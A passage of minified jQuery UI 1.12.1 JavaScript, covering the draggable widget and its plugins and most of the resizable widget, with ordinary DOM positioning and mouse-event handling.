this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),$.ui.plugin={add:function(t,e,i){var s,n=$.ui[t].prototype;for(s in i){n.plugins[s]=n.plugins[s]||[];n.plugins[s].push([e,i[s]])}},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;n<o.length;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},$.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&$(t).trigger("blur")};$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative();this.options.addClasses&&this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit()},_setOption:function(t,e){this._super(t,e);if("handle"===t){this._removeHandleClassName();this._setHandleClassName()}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging"))return this.destroyOnClear=!0,void 0;this._removeHandleClassName();this._mouseDestroy()},_mouseCapture:function(t){var e=this.options;if(this.helper||e.disabled||0<$(t.target).closest(".ui-resizable-handle").length)return!1;this.handle=this._getHandle(t);if(!this.handle)return!1;this._blurActiveElement(t);this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix);return!0},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=$(this);return $("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_blurActiveElement:function(t){var e=$.ui.safeActiveElement(this.document[0]);$(t.target).closest(e).length||$.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;this.helper=this._createHelper(t);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();$.ui.ddmanager&&($.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(!0);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===$(this).css("position")}).length;this.positionAbs=this.element.offset();this._refreshOffsets(t);this.originalPosition=this.position=this._generatePosition(t,!1);this.originalPageX=t.pageX;this.originalPageY=t.pageY;e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt);this._setContainment();if(!1===this._trigger("start",t))return this._clear(),!1;this._cacheHelperProportions();$.ui.ddmanager&&!e.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this._mouseDrag(t,!0);$.ui.ddmanager&&$.ui.ddmanager.dragStart(this,t);return!0},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(t,!0);this.positionAbs=this._convertPositionTo("absolute");if(!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new $.Event("mouseup",t)),!1;this.position=e.position}this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);return!1},_mouseStop:function(t){var e=this,i=!1;$.ui.ddmanager&&!this.options.dropBehaviour&&(i=$.ui.ddmanager.drop(this,t));if(this.dropped){i=this.dropped;this.dropped=!1}"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||$.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){this._unblockFrames();$.ui.ddmanager&&$.ui.ddmanager.dragStop(this,t);this.handleElement.is(t.target)&&this.element.trigger("focus");return $.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp(new $.Event("mouseup",{target:this.element[0]})):this._clear();return this},_getHandle:function(t){return!this.options.handle||!!$(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,i=$.isFunction(e.helper),t=i?$(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo);i&&t[0]===this.element[0]&&this._setPositionRelative();t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute");return t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];if("absolute"===this.cssPosition&&this.scrollParent[0]!==e&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,i=this.document[0];this.relativeContainer=null;if(!e.containment)return this.containment=null,void 0;if("window"===e.containment)return this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if("document"===e.containment)return this.containment=[0,0,$(i).width()-this.helperProportions.width-this.margins.left,($(i).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if(e.containment.constructor===Array)return this.containment=e.containment,void 0;"parent"===e.containment&&(e.containment=this.helper[0].parentNode);if(e=(i=$(e.containment))[0]){t=/(scroll|auto)/.test(i.css("overflow"));this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relativeContainer=i}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var i,s=this.options,n=this._isRootNode(this.scrollParent[0]),o=t.pageX,a=t.pageY;n&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()});if(e){if(this.containment){if(this.relativeContainer){e=this.relativeContainer.offset();i=[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]}else i=this.containment;t.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left);t.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top);t.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left);t.pageY-this.offset.click.top>i[3]&&(a=i[3]+this.offset.click.top)}if(s.grid){e=s.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY;a=!i||e-this.offset.click.top>=i[1]||e-this.offset.click.top>i[3]?e:e-this.offset.click.top>=i[1]?e-s.grid[1]:e+s.grid[1];t=s.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX;o=!i||t-this.offset.click.left>=i[0]||t-this.offset.click.left>i[2]?t:t-this.offset.click.left>=i[0]?t-s.grid[0]:t+s.grid[0]}"y"===s.axis&&(o=this.originalPageX);"x"===s.axis&&(a=this.originalPageY)}return{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=!1;this.destroyOnClear&&this.destroy()},_trigger:function(t,e,i){i=i||this._uiHash();$.ui.plugin.call(this,t,[e,i,this],!0);if(/^(drag|start|stop)/.test(t)){this.positionAbs=this._convertPositionTo("absolute");i.offset=this.positionAbs}return $.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});$.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,i){var s=$.extend({},t,{item:i.element});i.sortables=[];$(i.options.connectToSortable).each(function(){var t=$(this).sortable("instance");if(t&&!t.options.disabled){i.sortables.push(t);t.refreshPositions();t._trigger("activate",e,s)}})},stop:function(e,t,i){var s=$.extend({},t,{item:i.element});i.cancelHelperRemoval=!1;$.each(i.sortables,function(){var t=this;if(t.isOver){t.isOver=0;i.cancelHelperRemoval=!0;t.cancelHelperRemoval=!1;t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")};t._mouseStop(e);t.options.helper=t.options._helper}else{t.cancelHelperRemoval=!0;t._trigger("deactivate",e,s)}})},drag:function(i,s,n){$.each(n.sortables,function(){var t=!1,e=this;e.positionAbs=n.positionAbs;e.helperProportions=n.helperProportions;e.offset.click=n.offset.click;if(e._intersectsWith(e.containerCache)){t=!0;$.each(n.sortables,function(){this.positionAbs=n.positionAbs;this.helperProportions=n.helperProportions;this.offset.click=n.offset.click;return t=this!==e&&this._intersectsWith(this.containerCache)&&$.contains(e.element[0],this.element[0])?!1:t})}if(t){if(!e.isOver){e.isOver=1;n._parent=s.helper.parent();e.currentItem=s.helper.appendTo(e.element).data("ui-sortable-item",!0);e.options._helper=e.options.helper;e.options.helper=function(){return s.helper[0]};i.target=e.currentItem[0];e._mouseCapture(i,!0);e._mouseStart(i,!0,!0);e.offset.click.top=n.offset.click.top;e.offset.click.left=n.offset.click.left;e.offset.parent.left-=n.offset.parent.left-e.offset.parent.left;e.offset.parent.top-=n.offset.parent.top-e.offset.parent.top;n._trigger("toSortable",i);n.dropped=e.element;$.each(n.sortables,function(){this.refreshPositions()});n.currentItem=n.element;e.fromOutside=n}if(e.currentItem){e._mouseDrag(i);s.position=e.position}}else if(e.isOver){e.isOver=0;e.cancelHelperRemoval=!0;e.options._revert=e.options.revert;e.options.revert=!1;e._trigger("out",i,e._uiHash(e));e._mouseStop(i,!0);e.options.revert=e.options._revert;e.options.helper=e.options._helper;e.placeholder&&e.placeholder.remove();s.helper.appendTo(n._parent);n._refreshOffsets(i);s.position=n._generatePosition(i,!0);n._trigger("fromSortable",i);n.dropped=!1;$.each(n.sortables,function(){this.refreshPositions()})}})}});$.ui.plugin.add("draggable","cursor",{start:function(t,e,i){var s=$("body"),i=i.options;s.css("cursor")&&(i._cursor=s.css("cursor"));s.css("cursor",i.cursor)},stop:function(t,e,i){i=i.options;i._cursor&&$("body").css("cursor",i._cursor)}});$.ui.plugin.add("draggable","opacity",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("opacity")&&(i._opacity=e.css("opacity"));e.css("opacity",i.opacity)},stop:function(t,e,i){i=i.options;i._opacity&&$(e.helper).css("opacity",i._opacity)}});$.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1));i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,e,i){var s=i.options,n=!1,o=i.scrollParentNotHidden[0],a=i.document[0];if(o!==a&&"HTML"!==o.tagName){s.axis&&"x"===s.axis||(i.overflowOffset.top+o.offsetHeight-t.pageY<s.scrollSensitivity?o.scrollTop=n=o.scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(o.scrollTop=n=o.scrollTop-s.scrollSpeed));s.axis&&"y"===s.axis||(i.overflowOffset.left+o.offsetWidth-t.pageX<s.scrollSensitivity?o.scrollLeft=n=o.scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(o.scrollLeft=n=o.scrollLeft-s.scrollSpeed))}else{s.axis&&"x"===s.axis||(t.pageY-$(a).scrollTop()<s.scrollSensitivity?n=$(a).scrollTop($(a).scrollTop()-s.scrollSpeed):$(window).height()-(t.pageY-$(a).scrollTop())<s.scrollSensitivity&&(n=$(a).scrollTop($(a).scrollTop()+s.scrollSpeed)));s.axis&&"y"===s.axis||(t.pageX-$(a).scrollLeft()<s.scrollSensitivity?n=$(a).scrollLeft($(a).scrollLeft()-s.scrollSpeed):$(window).width()-(t.pageX-$(a).scrollLeft())<s.scrollSensitivity&&(n=$(a).scrollLeft($(a).scrollLeft()+s.scrollSpeed)))}!1!==n&&$.ui.ddmanager&&!s.dropBehaviour&&$.ui.ddmanager.prepareOffsets(i,t)}});$.ui.plugin.add("draggable","snap",{start:function(t,e,i){var s=i.options;i.snapElements=[];$(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=$(this),e=t.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,i){for(var s,n,o,a,r,l,h,c,u,d=i.options,p=d.snapTolerance,f=e.offset.left,g=f+i.helperProportions.width,m=e.offset.top,_=m+i.helperProportions.height,v=i.snapElements.length-1;0<=v;v--){l=(r=i.snapElements[v].left-i.margins.left)+i.snapElements[v].width;c=(h=i.snapElements[v].top-i.margins.top)+i.snapElements[v].height;if(g<r-p||l+p<f||_<h-p||c+p<m||!$.contains(i.snapElements[v].item.ownerDocument,i.snapElements[v].item)){i.snapElements[v].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=!1}else{if("inner"!==d.snapMode){s=Math.abs(h-_)<=p;n=Math.abs(c-m)<=p;o=Math.abs(r-g)<=p;a=Math.abs(l-f)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h-i.helperProportions.height,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l}).left)}u=s||n||o||a;if("outer"!==d.snapMode){s=Math.abs(h-m)<=p;n=Math.abs(c-_)<=p;o=Math.abs(r-f)<=p;a=Math.abs(l-g)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left)}!i.snapElements[v].snapping&&(s||n||o||a||u)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=s||n||o||a||u}}}});$.ui.plugin.add("draggable","stack",{start:function(t,e,i){var s,i=i.options,i=$.makeArray($(i.stack)).sort(function(t,e){return(parseInt($(t).css("zIndex"),10)||0)-(parseInt($(e).css("zIndex"),10)||0)});if(i.length){s=parseInt($(i[0]).css("zIndex"),10)||0;$(i).each(function(t){$(this).css("zIndex",s+t)});this.css("zIndex",s+i.length)}}});$.ui.plugin.add("draggable","zIndex",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("zIndex")&&(i._zIndex=e.css("zIndex"));e.css("zIndex",i.zIndex)},stop:function(t,e,i){i=i.options;i._zIndex&&$(e.helper).css("zIndex",i._zIndex)}});$.ui.draggable;$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,e){if("hidden"===$(t).css("overflow"))return!1;var i,e=e&&"left"===e?"scrollLeft":"scrollTop";if(0<t[e])return!0;t[e]=1;i=0<t[e];t[e]=0;return i},_create:function(){var t,e=this.options,i=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=!0;t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(t);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(t);this._proportionallyResize()}this._setupHandles();e.autoHide&&$(this.element).on("mouseenter",function(){if(!e.disabled){i._removeClass("ui-resizable-autohide");i._handles.show()}}).on("mouseleave",function(){if(!e.disabled&&!i.resizing){i._addClass("ui-resizable-autohide");i._handles.hide()}});this._mouseInit()},_destroy:function(){this._mouseDestroy();function t(t){$(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()}var e;if(this.elementIsWrapper){t(this.element);e=this.element;this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e);e.remove()}this.originalElement.css("resize",this.originalResizeStyle);t(this.originalElement);return this},_setOption:function(t,e){this._super(t,e);if("handles"===t){this._removeHandles();this._setupHandles()}},_setupHandles:function(){var t,e,i,s,n,o=this.options,a=this;this.handles=o.handles||($(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");this._handles=$();if(this.handles.constructor===String){"all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");i=this.handles.split(",");this.handles={};for(e=0;e<i.length;e++){s="ui-resizable-"+(t=$.trim(i[e]));n=$("<div>");this._addClass(n,"ui-resizable-handle "+s);n.css({zIndex:o.zIndex});this.handles[t]=".ui-resizable-"+t;this.element.append(n)}}this._renderAxis=function(t){var e,i,s;t=t||this.element;for(e in this.handles){if(this.handles[e].constructor===String)this.handles[e]=this.element.children(this.handles[e]).first().show();else if(this.handles[e].jquery||this.handles[e].nodeType){this.handles[e]=$(this.handles[e]);this._on(this.handles[e],{mousedown:a._mouseDown})}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){s=$(this.handles[e],this.element);s=/sw|ne|nw|se|n|s/.test(e)?s.outerHeight():s.outerWidth();i=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(i,s);this._proportionallyResize()}this._handles=this._handles.add(this.handles[e])}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!a.resizing){this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i));a.axis=n&&n[1]?n[1]:"se"}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide")}},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var e,i,s=!1;for(e in this.handles)(i=$(this.handles[e])[0])!==t.target&&!$.contains(i,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var e,i,s=this.options,n=this.element;this.resizing=!0;this._renderProxy();e=this._num(this.helper.css("left"));i=this._num(this.helper.css("top"));if(s.containment){e+=$(s.containment).scrollLeft()||0;i+=$(s.containment).scrollTop()||0}this.offset=this.helper.offset();this.position={left:e,top:i};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:n.width(),height:n.height()};this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()};this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()};this.originalPosition={left:e,top:i};this.originalMousePosition={left:t.pageX,top:t.pageY};this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1;n=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor","auto"===n?this.axis+"-resize":n);this._addClass("ui-resizable-resizing");this._propagate("start",t);return!0},_mouseDrag:function(t){var e=this.originalMousePosition,i=this.axis,s=t.pageX-e.left||0,e=t.pageY-e.top||0,i=this._change[i];this._updatePrevProperties();if(!i)return!1;i=i.apply(this,[t,s,e]);this._updateVirtualBoundaries(t.shiftKey);(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t));i=this._respectSize(i,t);this._updateCache(i);this._propagate("resize",t);s=this._applyChanges();!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize();if(!$.isEmptyObject(s)){this._updatePrevProperties();this._trigger("resize",t,this.ui());this._applyChanges()}return!1},_mouseStop:function(t){this.resizing=!1;var e,i,s,n=this.options,o=this;if(this._helper){i=(e=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height;e=e?0:o.sizeDiff.width;e={width:o.helper.width()-e,height:o.helper.height()-i};i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null;s=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null;n.animate||this.element.css($.extend(e,{top:s,left:i}));o.helper.height(o.size.height);o.helper.width(o.size.width);this._helper&&!n.animate&&this._proportionallyResize()}$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",t);this._helper&&this.helper.remove();return!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px");this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px");this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px");this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px");this.helper.css(t);return t},_updateVirtualBoundaries:function(t){var e,i,s,n=this.options,n={minWidth:this._isNumber(n.minWidth)?n.minWidth:0,maxWidth:this._isNumber(n.maxWidth)?n.maxWidth:1/0,minHeight:this._isNumber(n.minHeight)?n.minHeight:0,maxHeight:this._isNumber(n.maxHeight)?n.maxHeight:1/0};if(this._aspectRatio||t){t=n.minHeight*this.aspectRatio;i=n.minWidth/this.aspectRatio;e=n.maxHeight*this.aspectRatio;s=n.maxWidth/this.aspectRatio;t>n.minWidth&&(n.minWidth=t);i>n.minHeight&&(n.minHeight=i);e<n.maxWidth&&(n.maxWidth=e);s<n.maxHeight&&(n.maxHeight=s)}this._vBoundaries=n},_updateCache:function(t){this.offset=this.helper.offset();this._isNumber(t.left)&&(this.position.left=t.left);this._isNumber(t.top)&&(this.position.top=t.top);this._isNumber(t.height)&&(this.size.height=t.height);this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio);if("sw"===s){t.left=e.left+(i.width-t.width);t.top=null}if("nw"===s){t.top=e.top+(i.height-t.height);t.left=e.left+(i.width-t.width)}return t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);o&&(t.width=e.minWidth);a&&(t.height=e.minHeight);s&&(t.width=e.maxWidth);n&&(t.height=e.maxHeight);o&&h&&(t.left=r-e.minWidth);s&&h&&(t.left=r-e.maxWidth);a&&i&&(t.top=l-e.minHeight);n&&i&&(t.top=l-e.maxHeight);t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null;return t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];e<4;e++){i[e]=parseFloat(s[e])||0;i[e]+=parseFloat(n[e])||0}return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;e<this._proportionallyResizeElements.length;e++){t=this._proportionallyResizeElements[e];this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t));t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})}},_renderProxy:function(){var t=this.element,e=this.options;this.elementOffset=t.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++e.zIndex});this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return 